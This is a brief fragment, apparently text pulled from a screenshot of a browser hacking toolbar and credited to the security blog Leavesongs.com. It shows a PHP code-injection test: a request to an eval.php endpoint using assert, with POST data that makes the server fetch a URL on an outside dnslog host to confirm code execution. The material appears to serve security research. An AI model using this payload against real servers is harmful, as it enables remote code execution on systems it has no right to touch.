 SQL XSS Encryption Encoding Other
RL
http://iis6.com/eval.php?e=assert
RL
e
Enable Post data Enable Referrer
pass=file_get_contents('http://test.dd3d44.dnslog.info/1');
Leavesongs.com - 离别歌